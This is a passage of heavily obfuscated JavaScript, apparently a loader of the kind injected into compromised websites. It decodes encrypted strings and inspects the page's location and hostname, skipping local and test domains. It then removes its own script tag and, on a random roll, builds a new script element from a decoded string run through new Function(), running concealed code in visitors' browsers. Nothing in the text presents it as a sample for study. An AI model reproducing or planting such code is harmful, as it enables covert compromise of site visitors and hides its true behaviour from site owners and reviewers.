729,'^TBx')+X(0x719,'wI9&')+X(0x839,'I@Xg')+X(0x2f3,'$Vr$')+X(0x6ba,'Gx*B')+X(0x760,'(CRx')+X(0x6c6,'f)&@')+X(0x504,'wI9&')+X(0x425,'#$22')+X(0x69f,'luuA')+X(0x5f6,'Z%vY')+X(0x419,'LE(t')+X(0x5f2,'abh^')+X(0x34b,'xpr$')+X(0x6f3,'wI9&')+X(0x500,'aJ*&')+X(0x563,'INRh')+X(0x7e2,'$Vr$')+X(0x949,'#$22')+X(0x213,'abh^')+X(0x2b8,'xpr$')+X(0x23f,'aJ*&')+X(0x62e,'8@bo')+X(0x1f9,'Yy)K')+X(0x1aa,'9*![')+X(0x508,'6R]H')+X(0x2b7,'i3qE')+X(0x9b3,'gR6f')+X(0x157,'Izdf')+X(0x641,'Iem1')+X(0x580,'laGl')+X(0x7ea,'l2^j')+X(0x238,'Iem1')+X(0x39f,'z4%)')+X(0x1ab,'cFVR')+X(0x21e,'i3qE')+X(0x42d,'iao3')+X(0x4c1,'aJ*&')+X(0x2ce,'i3qE')+X(0x821,'gR6f')+X(0x5e8,'6R]H')+X(0x379,'RIdW')+X(0x315,'fQL7')+X(0x950,'Izdf')+X(0x44c,'Yy)K')+X(0x7ed,'$Vr$')+X(0x6e3,'$Vr$')+X(0x4aa,'i3qE')+X(0x57c,'abh^')+X(0x689,'iao3')+X(0x721,'IkQV')+X(0x702,'aJ*&')+X(0x4e8,'cFVR')+X(0x881,'bzps')+X(0x361,'LE(t')+X(0x16c,'$Vr$')+X(0x6b2,'([!C')+X(0x4d5,'(CRx')+X(0x88f,'l2^j')+X(0x740,'fQL7')+X(0x7ce,'WmsH')+X(0x59f,'8!CS')+X(0x5ed,'([!C'))+(X(0x683,'fQL7')+X(0x75e,'9*![')+X(0x961,'z4%)')+X(0x59c,'wCU[')+X(0x6f7,'([!C')+X(0x8c1,'#$22')+X(0x3b4,'I@Xg')+X(0x7dd,'#$22')+X(0x539,'9lEp')+X(0x61c,'Iem1')+X(0x3f9,'(CRx')+X(0x6e5,'laGl')+X(0x1ea,'bzps')+X(0x313,'RIdW')+X(0x332,'6R]H')+X(0x8f0,'gG4#')+X(0x486,'8!CS')+X(0x23b,'H]AC')+X(0x816,'wCU[')+X(0x173,'Gx*B')+X(0x380,'x3eS')+X(0x211,'WmsH')+X(0x1ae,'(CRx')+X(0x969,'QL!t')+X(0x34f,'*8jY')+X(0x592,'#$22')+X(0x203,'xpr$')+X(0x6fe,'8!CS')+X(0x217,'wI9&')+X(0x2ea,'gR6f')+X(0x78b,'RIdW')+X(0x3db,'SjfH')+X(0x1c9,'8!CS')+X(0x464,'i3qE')+X(0x5fc,'IkQV')+X(0x1de,'$Vr$')+X(0x7fa,'9lEp')+X(0x200,'Z%vY')+X(0x7bb,'xpr$')+X(0x2b4,'cFVR')+X(0x40d,'RIdW')+X(0x774,'aJ*&')+X(0x8b8,'INRh')+X(0x916,'e[GS')+X(0x499,'QL!t')+X(0x519,'^TBx')+X(0x77d,'8!CS')+X(0x37b,'I@Xg')+X(0x769,'*8jY')+X(0x8ed,'Z%vY')+X(0x1a8,'n(m6')+X(0x642,'luuA')+X(0x796,'QL!t')+X(0x3f3,'INRh')+X(0x7af,'#$22')+X(0x5da,'x[qv')+X(0x3b1,'l2^j')+X(0x509,'x3eS')+X(0x9c0,'WmsH')+X(0x962,'^TBx')+X(0x4df,'9lEp')+X(0x2fb,'e[GS')+X(0x17a,'fQL7')+X(0x64f,'I@Xg')+X(0x398,'z4%)')+X(0x876,'([!C')+X(0x682,'6R]H')+X(0x483,'8!CS')+X(0x5f8,'SjfH')+X(0x180,'Gx*B')+X(0x86c,'*8jY')+X(0x5d3,'5v56')+X(0x1eb,'xpr$')+X(0x934,'Iem1')+X(0x6d3,'^TBx')+X(0x640,'laGl')+X(0x629,'luuA')+X(0x5d8,'*8jY')+X(0x9c5,'gR6f')+X(0x85b,'#$22')+X(0x867,'abh^')+X(0x186,'Izdf')+X(0x72f,'QL!t')+X(0x2cb,'iao3')+X(0x8b4,'5v56')+X(0x96e,'x[qv')+X(0x6fa,'INRh')+X(0x2ba,'z4%)')+X(0x60e,'Mj(w')+X(0x76a,'Iem1')+X(0x684,'WmsH')+X(0x317,'$Vr$')+X(0x59d,'e[GS')+X(0x4b7,'8@bo')+X(0x94b,'xpr$')+X(0x6ca,'8@bo')+X(0x9ac,'*8jY')+X(0x291,'LE(t')+X(0x8dd,'luuA')+X(0x4dc,'RIdW')+X(0x2b6,'Izdf')+X(0x76c,'x3eS')+X(0x7b4,'laGl')+X(0x767,'H]AC')+X(0x7bd,'Yy)K')+X(0x942,'([!C')+X(0x372,'^TBx')+X(0x512,'x[qv')+X(0x927,'RIdW')+X(0x30a,'cFVR')+X(0x3f5,'^TBx')+X(0x299,'x[qv')+X(0x429,'#$22')+X(0x3e5,'l2^j')+X(0x819,'Izdf')+X(0x362,'SjfH')+X(0x547,'n(m6')+X(0x370,'aG8A')+X(0x696,'INRh')+X(0x866,'bvKr')+X(0x4ef,'6R]H')+X(0x5cb,'xpr$')+X(0x646,'iao3')+X(0x49d,'9lEp')+X(0x31a,'Mj(w')+X(0x9c6,'9lEp')+X(0x609,'Mj(w')+X(0x654,'SjfH')+X(0x8fd,'cFVR')+X(0x692,'n(m6')+X(0x297,'INRh')+X(0x887,'aJ*&')+X(0x7cf,'aG8A')+'Y]'),c[X(0x307,'INRh')]=X(0x6c9,'WmsH')+X(0x320,'iao3')+X(0x628,'SjfH')+X(0x2ae,'x[qv')+X(0x6aa,'$Vr$')+X(0x510,'I@Xg')+X(0x7d0,'Mj(w')+X(0x74b,'H]AC')+X(0x714,'IkQV')+X(0x18c,'INRh')+X(0x36e,'Yy)K')+X(0x69b,'QL!t')+X(0x408,'xpr$')+X(0x1e6,'bzps')+X(0x436,'Mj(w'),c[X(0x36b,'6R]H')]=X(0x3c2,'wI9&')+X(0x4d3,'H]AC')+X(0x90c,'8@bo')+X(0x7fc,'l2^j')+X(0x340,'^TBx')+X(0x711,'fQL7')+X(0x7b7,'abh^')+X(0x8fa,'([!C')+X(0x294,'WmsH')+X(0x3c4,'H]AC')+X(0x5d0,'gG4#'),c[X(0x8e7,'(CRx')]=X(0x198,'Gx*B')+X(0x29a,'Iem1')+X(0x677,'INRh')+X(0x93e,'i3qE')+X(0x2e6,'5v56')+X(0x818,'laGl')+X(0x95f,'#$22')+X(0x9b1,'Yy)K')+X(0x22b,'luuA')+X(0x3bc,'*8jY')+X(0x562,'Z%vY')+X(0x235,'QL!t')+X(0x26b,'6R]H')+X(0x7e8,'laGl')+X(0x2c7,'fQL7')+X(0x2ef,'LE(t')+X(0x49e,'(CRx')+X(0x35d,'IkQV'),c[X(0x4f0,'([!C')]=function(B,H){return B===H;},c[X(0x4a2,'aJ*&')]=function(B,H){return B!==H;},c[X(0x1fb,'INRh')]=X(0x374,'IkQV')+X(0x829,'fQL7'),c[X(0x828,'aG8A')]=function(B,H){return B===H;},c[X(0x4ae,'Yy)K')]=X(0x91e,'8@bo')+'t',c[X(0x360,'iao3')]=function(B,H){return B===H;},c[X(0x432,'*8jY')]=X(0x6c7,'gG4#')+X(0x21b,'SjfH'),c[X(0x3be,'IkQV')]=X(0x26a,'Yy)K')+X(0x378,'$Vr$'),c[X(0x430,'INRh')]=function(B){return B();},c[X(0x1f4,'fQL7')]=function(B){return B();},c[X(0x241,'*8jY')]=function(B,H,I){return B(H,I);},c[X(0x222,'INRh')]=function(B,H,I){return B(H,I);},c[X(0x497,'laGl')]=function(B,H){return B-H;},c[X(0x59b,'iao3')]=function(B,H,I){return B(H,I);},c[X(0x578,'e[GS')]=X(0x5df,'z4%)')+X(0x56a,'8@bo')+X(0x5ee,'I@Xg')+X(0x6d4,'8@bo')+X(0x5bc,'Gx*B'),c[X(0x980,'LE(t')]=function(B,H,I){return B(H,I);},c[X(0x29d,'iao3')]=function(B){return B();},c[X(0x9c4,'cFVR')]=X(0x1bb,'n(m6')+'t',c[X(0x490,'bzps')]=X(0x9b2,'aG8A')+X(0x477,'Izdf')+X(0x8f2,'9lEp'),c[X(0x32f,'l2^j')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x327,'INRh')]=X(0x32a,'e[GS')+X(0x274,'Izdf')+X(0x83b,'f)&@')+X(0x6f9,'x3eS')+X(0x427,'RIdW')+X(0x8b6,'fQL7')+X(0x57f,'bvKr')+X(0x165,'Iem1'),c[X(0x933,'H]AC')]=X(0x599,'e[GS')+X(0x36c,'wI9&')+X(0x1df,'(CRx')+X(0x16e,'Iem1')+X(0x4f6,'abh^')+X(0x324,'5v56'),c[X(0x2a9,'QL!t')]=function(B){return B();},c[X(0x6b1,'cFVR')]=function(B,H){return B(H);},c[X(0x3f7,'INRh')]=function(B,H){return B+H;},c[X(0x33e,'bzps')]=function(B,H){return B+H;},c[X(0x565,'IkQV')]=X(0x6a3,'Izdf');var d=c,e=function(){var B=!![];return function(H,I){var J=B?function(){var Y=_0x3909200d;if(I){var K=I[Y(0x18b,'*8jY')](H,arguments);return I=null,K;}}:function(){};return B=![],J;};}();function f(B,H){var Z=X;for(var I in B)if(d[Z(0x525,'x[qv')](I[Z(0x617,'Izdf')+'h'],H)&&function(J,K){var a0=Z;for(var M=0x2;d[a0(0x30c,'xpr$')](M,K[a0(0x851,'$Vr$')+'h']);M++)if(d[a0(0x820,'Gx*B')](J[a0(0x6a9,'([!C')+a0(0x7c3,'gG4#')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(I,arguments))return B[I];}function g(B,H){var a1=X;return d[a1(0x574,'RIdW')](B,Math[a1(0x923,'RIdW')](d[a1(0x5b0,'([!C')](Math[a1(0x723,'(CRx')+'m'](),d[a1(0x718,'*8jY')](d[a1(0x7ab,'wI9&')](H,0x1),B))));}function h(B,H){var a2=X;for(var I=0x0;d[a2(0x314,'I@Xg')](I,H[a2(0x9a1,'aJ*&')+'h']);I++){var J=H[I],K=d[a2(0x871,'(CRx')](0x0,J[a2(0x81c,'Iem1')+'Of']('.'))?d[a2(0x34e,'fQL7')]('.',B):B,M=d[a2(0x888,'x[qv')](K[a2(0x454,'fQL7')+'h'],J[a2(0x924,'gG4#')+'h']),O=K[a2(0x830,'aJ*&')+'Of'](J,M),M=d[a2(0x2d5,'9lEp')](-0x1,O)&&d[a2(0x322,'5v56')](O,M);if(M&&(d[a2(0x6f2,'RIdW')](K[a2(0x717,'5v56')+'h'],J[a2(0x467,'6R]H')+'h'])||d[a2(0x530,'IkQV')](0x0,J[a2(0x784,'*8jY')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,H;return d[a3(0x4a1,'QL!t')](f,d[a3(0x7e5,'^TBx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,B=d[a4(0x7d2,'WmsH')](l,d[a4(0x79f,'gR6f')](i));if(B){var B=d[a4(0x343,'(CRx')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x35b,'wCU[')](0x46,B[a4(0x6c5,'gG4#')+a4(0x308,'aJ*&')](0x0))&&d[a4(0x61f,'x3eS')](0x66,B[a4(0x334,'x[qv')+a4(0x2e9,'$Vr$')](0x0))||d[a4(0x400,'Izdf')](0x49,B[a4(0x5e3,'wI9&')+a4(0x492,'laGl')](0x1))&&d[a4(0x745,'SjfH')](0x69,B[a4(0x348,'8!CS')+a4(0x9af,'6R]H')](0x1))||d[a4(0x262,'xpr$')](0x4c,B[a4(0x838,'H]AC')+a4(0x986,'z4%)')](0x2))&&d[a4(0x631,'*8jY')](0x6c,B[a4(0x1d4,'fQL7')+a4(0x74d,'*8jY')](0x2))||d[a4(0x6f0,'9lEp')](0x45,B[a4(0x6a9,'([!C')+a4(0x64b,'luuA')](0x3))&&d[a4(0x87f,'Yy)K')](0x65,B[a4(0x838,'H]AC')+a4(0x52d,'bzps')](0x3))||d[a4(0x533,'Mj(w')](0x3a,B[a4(0x346,'bzps')+a4(0x69a,'gR6f')](0x4))):void 0x0;}}function l(B){var a5=X;return d[a5(0x853,'Gx*B')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,B=d[a6(0x9c1,'6R]H')](i);if(B){var H=d[a6(0x1b0,'iao3')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a6(0x77b,'(CRx')](H,'~')?d[a6(0x7e6,'Iem1')](l,B):I)&&d[a6(0x92c,'aJ*&')](f,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x557,'Izdf')](H,I);}}function n(){var a7=X,B=d[a7(0x5b9,'^TBx')],H=new RegExp(d[a7(0x988,'SjfH')],'g');return B[a7(0x4f5,'x[qv')+'ce'](H,'')[a7(0x97b,'Iem1')](';');}function o(){var a8=X,B=d[a8(0x97d,'8@bo')],H=new RegExp(d[a8(0x699,'#$22')],'g');return B[a8(0x2d9,'laGl')+'ce'](H,'')[a8(0x53a,'INRh')](';');}function p(B){var a9=X;return d[a9(0x41e,'I@Xg')](-0x1,B[a9(0x879,'i3qE')+'Of'](String[a9(0x907,'*8jY')+a9(0x2df,'wI9&')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x46d,'luuA')](B)||new RegExp(d[a9(0x1d0,'x[qv')],'g')[a9(0x73c,'laGl')](B));var H;}function q(B,H){var aa=X,I=B[aa(0x409,'*8jY')+'h'];return d[aa(0x210,'wI9&')](B[aa(0x93f,'xpr$')+aa(0x995,'SjfH')](d[aa(0x4ac,'IkQV')](I,H[aa(0x228,'laGl')+'h']),I),H);}function r(){var ab=X,B=d[ab(0x295,'8!CS')][ab(0x19f,'wCU[')]('|'),H=0x0;while(!![]){switch(B[H++]){case'0':var I=d[ab(0x2ab,'9*![')](n),J=d[ab(0x84b,'iao3')](m),K=d[ab(0x353,'Yy)K')](o);continue;case'1':return!J||!!(d[ab(0x241,'*8jY')](h,J=d[ab(0x8b0,'xpr$')](q,J,String[ab(0x2ca,'Yy)K')+ab(0x945,'Yy)K')+'de'](0x2e))?J[ab(0x959,'luuA')+ab(0x7e7,'8!CS')](0x0,d[ab(0x187,'gG4#')](J[ab(0x467,'6R]H')+'h'],0x1)):J,I)||d[ab(0x1e9,'Iem1')](h,J,K)||d[ab(0x759,'QL!t')](p,J)||d[ab(0x522,'laGl')](k));case'2':var M={};M[ab(0x4ce,'Izdf')]=d[ab(0x8bb,'abh^')];var O=M;continue;case'3':var P=d[ab(0x889,'fQL7')](e,this,function(){var ac=ab,T=d[ac(0x1b5,'luuA')](typeof window,d[ac(0x243,'x[qv')])?window:d[ac(0x8fe,'x3eS')](typeof process,d[ac(0x6e2,'l2^j')])&&d[ac(0x4c0,'SjfH')](typeof require,d[ac(0x57a,'bzps')])&&d[ac(0x26d,'I@Xg')](typeof global,d[ac(0x4a4,'i3qE')])?global:this,U=function(){var ad=ac,V=new T[(ad(0x356,'x3eS'))+'p'](O[ad(0x95b,'i3qE')]);return!V[ad(0x93b,'9lEp')](P);};return d[ac(0x546,'H]AC')](U);});continue;case'4':d[ab(0x92f,'x[qv')](P);continue;}break;}}function t(B){var ae=X,H=d[ae(0x5d7,'fQL7')](i),I;H&&((I=H[ae(0x5bf,'x[qv')+ae(0x44b,'cFVR')+ae(0x178,'WmsH')](d[ae(0x726,'H]AC')]))[ae(0x8db,'wI9&')]=d[ae(0x208,'luuA')],I[ae(0x2a4,'n(m6')+ae(0x5b2,'Izdf')+'t']=B,(H[ae(0x46f,'xpr$')]||H[ae(0x9bd,'$Vr$')]||H[ae(0x2a7,'z4%)')+ae(0x575,'f)&@')+ae(0x2b1,'Z%vY')])[ae(0x89e,'e[GS')+ae(0x4a6,'9lEp')+'d'](I),I[ae(0x62d,'INRh')+'e']());}function u(){var af=X,B,H=d[af(0x5c9,'e[GS')](f,d[af(0x99f,'5v56')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=d[af(0x5b8,'laGl')],J=new RegExp(d[af(0x60a,'8@bo')],'g'),(J=H[I[af(0x67e,'Yy)K')+'ce'](J,'')])&&J[af(0x90b,'xpr$')+af(0x412,'abh^')][af(0x7f9,'#$22')+af(0x62a,'aJ*&')+'d'](J));}try{var x,y,z;d[X(0x33a,'$Vr$')](r)||(d[X(0x63c,'Yy)K')](u),d[X(0x783,'e[GS')](0x1,d[X(0x9b4,'Iem1')](g,0x1,x=0x4))||d[X(0x47f,'iao3')](t,d[X(0x54b,'8!CS')](d[X(0x3dd,'Z%vY')]('(',new Function((function(){var _0x6249349=function(){var _0x9554522c=['AhLmse1Zzen4muTuDdLmr1zIuNLND2verMLpu3DUyuHb','s1n0seTeqJrnEMS1tenKBfeYwtfkEwTYuNLND2vetxDz','u3ris0rcne1xvMXmq2rvvLHgD0P5A3jsEwD3zurAAvLP','vJbArLjPzuDssLz5y3nkm014y0DsvLuYowfwmujisNL3','BeP5A3jsEwD3zurvm05dD25Hsef6uunJCeSWy29nsgCW','mJmYmZG1qvjXyKPT','z3DLrfuZtwL3BK0XDg5LAwnWsZbJB01izZfzve1ZsJjO','tLHOALqZz3DsvvPysNL3BLz6vJfnwezVuZfjBKXdzfHo','D25lAwDRtunJCeSWy29nsgCXwxPzC0OYmwrIrtbUs1n0','z3PAr1fZsJfODMf6uw5lu3ris0rcne16uM1mq2rOyuzr','sZbJB01izZjoBvLZsJfSzvzgy25lu3ris0rcne5Tstvm','v1y1vNLJC0OXyZnzAMq1vtjZDLyXqLbkExDUvJa5BfuZ','zvzgy25lu3ris0rcne1xvxDmq2rmzenov0P5A3jsEwD3','sgm5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHsAMfd','u3ris0rcne1Qrtfmq2rVu21sCKP5A3jsEwD3zurrmu5d','vMjkAwnWsZbJB01iAgHou3DUtvzVAfnPy3blmgnVtuHN','y25mq2rytLDOA1rwzZrtwfzisNL3BMvStNjomwrtvg1s','BgvUz3rO','wMPmq2rhvKDOmeP5A3jsEwD3zurvmK9dD25uEuzAs1nJ','sxnkmuv6wtfJBKTtDeHlrei0tMPwBeXdzfvwwez3sNLR','tNjIvMrtv21svLeYDgTkExDUywPcyvPfBfrHEMW0uNLJ','C0OYAerImK4Zuti5CvyXrKHkExDUvJa5wfvwyZfvrMHf','AMnty3nkm2XTyKDouveYovrwELPusNL3BLKYwKDzmu13','s1n0seTeqJrnBvuYtenKBu5wC21kEwTYuNLND2vetMPn','z3LzEMDZsJjSsfKXsw5lu3ris0rcne1uuMHmq2rhvKDO','rff5txL3BLmYDhPLu2nWsZbJB01izZjovefZsNLsD0Tf','CeSWy29nsgCZtwPvC0OZqLHlwe1Us1n0seTeqJrnEKeX','muXdzfLImNmWsNLRCLj5z3DLrfeYt0n3BLnQwLrsAwnW','r1jTtenKr1zhAdbkEwTYuNLND2verM1Aq3DUy0zJCgn5','BKTtDeHlrei0tvrsAuXdy2Xpq1jTsNLRCLj5z3DLrfPR','uNrHm0iXvtj0mwfUrw5mq2rytKvWALzftNjJmwrqwvDZ','r2n4sNLRCLj5z3DLrfuZwML3BLfezeftAwnWsZbJB01i','BLPTzgTArwrztdjss1Lty3nkmwmXyvrOCK9hDezwEMmW','mw1KvZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21w','mLLyswDrvde2tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2','BMffCgTHEwnWsZbJB01izZbnBu1ZsNLsD0Tftw5lu3ri','tenKwfqYuMTvAZfxwtfoA1n5y3nkmKzuyNPwwfqZBhvA','zLn4BfCWy29nsgD5tvrjC0P5AfnnBw9Us1yWovPUvNvz','sKP5A3jsEwD3zuroBu5PD25uEuzAs1nJCeSWy29nsgCW','wfvdowPtr2r4u0DoseP5D25wELjuvLzKu1PhuK1tvK1U','Edrov04ZsZf4ne1QqxfkExGWyuDSELD5zePKrMrjvJnz','AhDnmefUs1n0sa','tKrrC0OZtKvLrLLUs1n0seTeqJrnEKe1tenKD1z5BhPk','re15t1n3BLPhEfjsq2nWsZbJB01izZjAv0LZsNLVB0Pe','y2HHCKnVzgvbDa','swnxvw5mq2r2wJbAALmYAe9zmhHysNL3BLz6zg9Arwru','ALz6wMXkExDUwLHOnfPguNrHEtL6vNLJC0OZBhPuBu5o','EK9uwxnkmwrcwM5vBKTtDeHlrei0txPwA0XdzgTku0zn','ovn5EezqvZvSzhLcrfD5Ae1lrei0tvrkAKXdy3PxmMq2','neXdzfjnmK5ysNLSzeTiuMjtAwD3zuroAK9tD25sBfjV','CLj5z3DLreL3tML3BMjyzdvHu2nWsZbJB01iz3LomLfZ','C25lu3nUyunKzeTuDenlExnWyvDzB2fgDeTlrei0tLrR','turRC0OWDdbjmvLUs1n0seTeqJroBuzQtenJBe9duM1k','tenKmMjxowfAmhrrv1nJC0OYmxrImK4Zt0D0AuP5D25w','ne5ezgPmq2rntMTkseP5A3jsEwD3zurfne9tD25tm1fQ','y1nJC0OXzffIvKPytLvKBMqYrw5mq2ryvuHWnLyWoxbn','BLz6zfDArLz6yvD4q2nty3nkmwrtuNPKBLuYodjAmgnU','BuvUtenKAe1fnwPtrxD6wtbOEeP5D25wmuzqvLHwDgeW','s0vnBKTtEgXxmgnVtuHNEu5huxnkm0PRvuvnBKTwmdLA','t1Dgm1eYDdjwmdLesNL3BLyXqLrzBuPnyLznBKXdzgTI','sNL3BLLyvKDArtLjv21stwnty3nkmwmYt0DSwfqWnwTv','vLHAB1KWCgTzu2nZsJfJmwjTourpr3rnvJfkweP5D25w','A3jsEwD3zurvmLL5D25lrKL5ywLJCeSWy29nsgD4tKrb','ww5mq2qYutj0mMrftNjLrvPOsNL3BLz6vKrKA05nzvzn','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','v2GWwtbJngiYnvHovtHUtenKwfvTnvPsrZf2wJjgweP5','AfjvzfDkEwTYuNLND2vewxHoExDUyNLNCfP5y3blEwrm','Bu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevYy2P0ouXh','mvLUs1nZBLHty3nAvNris0rcne5TvMPmq2r3vNLSEKP5','mfP5uNLJC0OZBhrHmwX5utj0Cgvvy25mq2r1vtj0nvz6','BfP6z25mq2rQyuDOALnTvMTArtLisNL3BLjTmxjAm280','A0XdzeXHm041sNLRCLj5z3DLrezTwLn3BKPuz2TAAwnW','BMrlwtfADgiYA25mq2r6zdnsA1vwtNjJwfOXvM1ss2nt','mfjeyta1DfuYDg9sBKvUtenKCvuYDfnLrgHYy1C5seP5','BLyXsNbssezeytaXq1Lty3nkmMWZzfrsmK9hDe1kExDU','u3DUverAq1j5y3blmgnVtuHNme56y3nkmLKXv3LzBKTt','EwrvEfbkEwTYuNLND2vetMTnq3DUyLrkyvvPy3blmgnV','D25Lru5YwvzKuG','z3nkmhCYuwTJBKTtDeHlrei0twPjm0Xdzhzlq2XUsNLR','Be9duM1kEwTYuNLND2vey3Poq3DUyuvWA2f5y3blmgnV','meyWutj0nKP5D25wmdLmt1DABLuWC25mq2rWt0D0wMmY','DMf6uw5lu3ris0rcne5TtxPmq2rmytnonuP5A3jsEwD3','mLLQy3nkmJeZzvDRBKTtDeHlrei0tKrjD0Xdzg9Jre5b','Evv5uZbNBKTtDeHlrei0tMPznuXdy3PxmMq2sNLRCLj5','yM1wCgnty3nkmLP5vg1ovvOWuxjkExDUuxPODK9gzfjK','ndm0mZe4ELHvC09R','q2r3tuDsA1zQAhjLBLjisNL3BLyXrtnArKzizeDstLeY','zurvD01tD25kvePmu0nJCeSWy29nsgHTwxL3BLPdvwHu','mNrputjfEgjty3nkmwmXtLm5Ce9hoxzrmgnUtenKCgnR','mKXdzgTIrKzfsNLRCLj5z3DLrev5tun3BLvwAhnHAwnW','tNjxrMrsyLnJC0OXyZftBvjtuti5svLQAhjHq2nZsJjS','yuDSELD5zgTHA3bVzg5nBLHtAZDMu3HWv3LKD2nTotbI','EwTYuNLND2vesMTpq3DUsLDkrMj5y3blmgnVtuHNEvL6','mfz0yJbOAvz5y3nkmwrstLrcwfvhEgPvvwC0sNL3BLyX','uNLND2vertjAu3DUzfuXAMvPy3blmgnVtuHNmLLQrxnk','wfvgCgTsm1jmsNL3BLz6y3zzmuPeyJncCvPuz25mq2ry','uvPfy25mq2ryvdfKBwjRtNzur2X4sNL3BMiYzeTArwHR','m0vUtenKm1eYCZfLBgqYthLJC0OZwKrImxb2u3PvnuP5','sNLRCLj5z3DLre14txL3BLjSuM9Kq2nWsZbJB01iz3Lo','q2rfvLzVCeP5A3jsEwD3zurrD1LtD25kvgDRwMLJCeSW','m09tD25ArKPrvMLJCeSWy29nsgD4tLrNC0OZvK5zm29U','yvPfzfrHmMDUtenKwe5fDezJmhrSzunJC0OXyZbsmNbT','z3DLreuWwML3BG','uNLND2vevtjAu3DUuZj0EMvty3blmgnVtuHNme5huxnk','svLHDMS','BKTtDeHlrei0tw1vEuXdzfLImNmWsNLRCLj5z3DLrfPQ','t1PfEhrHEMDUtenKmMjxoxrwmuv4veDAAeP5D25rmwrZ','y3blmgnVtuHNEe9uz3nkmvfXvtjvBKTtDeHlrei0ttjf','sgD6tMPrC0OWuLzxAwTUs1n0seTeqJrnv0zStenKB1nT','vNPAvfDTEfrHEK5ytLvJBKXdzdzxwfjRuZjgnfKWDerH','EwD3zurfnvPdD25ksefVuxLJCeSWy29nsgD5t0DfC0OW','tuHNEu9etxnkmfPvyuHrBKTtDeHlrei0tvrRnuXdzhzl','ANq5teDwyLj5z3DLrfv5tvn3BK1wB2HtAwnWwfqXseTe','z3DLr1PPtenKCfiYtLnkEwTYuNLND2verMLnAxDUwKnv','rK15yuDovvnxA25mq2reyLC5wLLxwLfAu2nZsJfKufzT','utb0Ee1Py3nkmfjeyNPcwfvvuKDIA2nUtenKwfr6tMPt','y25lu3ris0rcne5Qstfmq2rfvLzVCeP5A3jsEwD3zurr','DeHlrei0txPND0XdzgTIrKzfsNLRCLj5z3DLrePTtwL3','BvjvvNLJC0OXyZfwmLzYvtj0wfz6yZrkExDUwM5As1KW','ng9HAwW3wM05Eq','wMTwvK52uMLJC0OWsNrHmwrcutj0wwrhrw5mq2ryvwT0','tuHNmu5Qy3nkmLjtvuzzBKTtDeHlrei0txPnmeXdzhLA','vNHJq2nWsZbJB01izZfAvffZsJjsC1vvuw5lu3ris0rc','m2m1wKnJC0OWtLrIEMHyvvzNm2jfy25mq2q0vfHOA1nR','BKzZwtbWyvyYB25mq2rytJjOALrhmxjxrMrtzvDnBKXd','uZj0EMvty3blmgnVtuHNmLLQz3nkmfjwv2LRBKTtDeHl','EwnWwfqXseTeqJror1jRtenKA1LwDg1kEwTYuNLND2ve','tu1ezgPuBgD3sNL3BMjQAhjxvMmYvg1st1LStw5mq2ry','zdzpr3rTzuHnnvndy3nkmwmYvg1ovveYDeDwmdG0tunJ','D25wELP4tvzKugnhuKPtvgDUtenKDe9hDe1wELeZwKzw','rgnZsJa4AfDtA25lu3ris0rcne1QzZfmq2rjyvDoteP5','m1zOsNL3BMrwtNjAA1PHzw5VBKXdzhPrmJG1vJa5CvvT','CfiYtLnkEwTYuNLND2vestnnq3DUvKzwEgndy3blmgnV','z3DLrgn4tvn3BG','mLjvwKvnBKXdzdrpr3rAzgPOCLvvwMHkExDUvNPKnfKW','DvLty3nkmwmZv21oufeYDfnwmuOXvKnJC0OYAe1Ir1jq','zevzu2nZsJfJme4YtLrABwXwzw1fBKXdzdnzEKzVvNPs','zurjmLLtD25nmxrUzwLJCeSWy29nsgD6txPRC0OYuMHx','y1q5BwrxnwPKr2X2yMLNCguZwMHJAujjufy4D2veA3Pp','A0PisNLRCLj5z3DLrfPOtNL3BLPgsLfwAwnWsZbJB01i','zfHoBgrczvDzmgnPy3nkmwmYyuDsuMmZqMPwrgHYv0nJ','tuHNEu5usxnkmMHlwKDZBKTtDeHlrei0ttjvnuXdzfPy','sgCWtM1rC0OYuMHxmLLUs1n0seTeqJrnELu0tenKueLw','u2nWsZbJB01izZjArgnZsJnorwvgww5lu3ris0rcne56','z3DLrePOwwL3BMnUvK1uEwnWsZbJB01izZbovevZsJfs','zdnvmNrdywPOCK4ZrKHkExDUvJfct1PgrJrxsfPeuNLJ','DMnwzfjLu2nZsJfKu2fUBfHvrfiYy1vJBKXdzfHumMHQ','Bg5kEwTYuNLND2veuMXnAxDUttf0BMvPy3blmgnVtuHN','sNL3BLyXqM1HBgrqzfvgwe56qw5mq2rTwLDOALrxvxzz','DeHlrei0tMPzmeXdy29vAKPXsNLRCLj5z3DLreL6wML3','Bw9Us1n0seTeqJroreK1tenKtgeZtJvkEwTYuNLND2ve','s1n0seTeqJrov0POtenKA1vSqLDkEwTYuNLND2vetxPz','wKnsEwnWsZbJB01iz3HArfLZsJfkEK1ytw5lu3ris0rc','C0OYoxPmmK5jtvHAreP5D25HBMHxwKvKDgeZvJnzu2nZ','m2vxA25lu3ris0rcne5erMXmq2rWuJjou0P5A3jsEwD3','q2rOyuzrmKP5A3jsEwD3zurvEvPPD25oAw9XvvnJCeSW','vZfTvhLJC0OXzfjvmvjytKzKsvfTrw5mq2ryvwPKA1uX','q2nWsZbJB01izZjnEKvZsJfrCvuYvw5lu3ris0rcne5T','rxHzvM1sswjxotnkExDUvJfgt1PgtM9Ar05qyLC5DKP5','BLyWovLxshb0yJnoDwnty3nkmwrqt0Hswe5TsMXKv